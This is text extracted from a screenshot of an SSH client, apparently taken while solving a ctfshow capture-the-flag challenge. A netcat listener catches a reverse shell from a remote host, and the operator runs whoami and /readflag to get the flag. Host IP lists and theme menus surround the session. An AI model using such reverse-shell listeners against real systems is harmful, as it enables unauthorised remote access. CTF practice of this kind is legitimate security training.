 Hosts
SFTP
Port Forwarding
Snippets
106.52.94.23
106.52.94....
106.52.94....
History
106.52.94...
106.52.94...
8.147.131.163
8.147.131.176 !
8.147.131.176
8.147.128.96 !
8.147.128.96
8.147.131.176
8.147.131.176
106.52.94...
Show more
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
124.223.158.81: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [124.223.158.81] 47428
whoami
ctf
cat /flag
cat: /flag: Permission denied
/readflag
ctfshow{7be6c0b9-242a-4ea8-a63e-5fc32216184e}
Font
Themes
Termius Dark
Termius Light
10990
Cobalt2
new
Octocat Dark
new
Octocat Light
new
Ayu Dark
395
Ayu Light
85
Cyberpunk
199
Cyberpunk Scarlet
256
Romania Night
1014